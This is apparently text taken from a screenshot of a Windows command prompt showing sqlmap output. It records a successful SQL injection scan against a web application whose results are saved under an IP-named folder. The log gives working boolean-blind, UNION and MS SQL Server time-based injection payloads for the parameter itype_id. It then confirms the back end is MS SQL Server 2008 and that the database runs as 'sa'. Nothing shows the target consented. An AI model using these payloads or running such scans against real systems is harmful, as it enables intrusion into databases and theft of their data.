 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:21:55
[22:21:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: itype_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itype_id=3 AND 3642=3642
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: itype_id=3 UNION ALL SELECT 85,CHAR(113)+CHAR(98)+CHAR(121)+CHAR(12
2)+CHAR(113)+CHAR(84)+CHAR(102)+CHAR(79)+CHAR(79)+CHAR(70)+CHAR(98)+CHAR(114)+CH
AR(82)+CHAR(102)+CHAR(111)+CHAR(113)+CHAR(105)+CHAR(100)+CHAR(110)+CHAR(113),85,
85,85,85,85,85,85,85,85--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: itype_id=-2623 OR 5139=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7)
---
[22:21:56] [INFO] testing Microsoft SQL Server
[22:21:56] [INFO] confirming Microsoft SQL Server
[22:21:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:21:56] [INFO] fetching current user
current user:    'sa'
[22:21:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:21:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.128.96.98'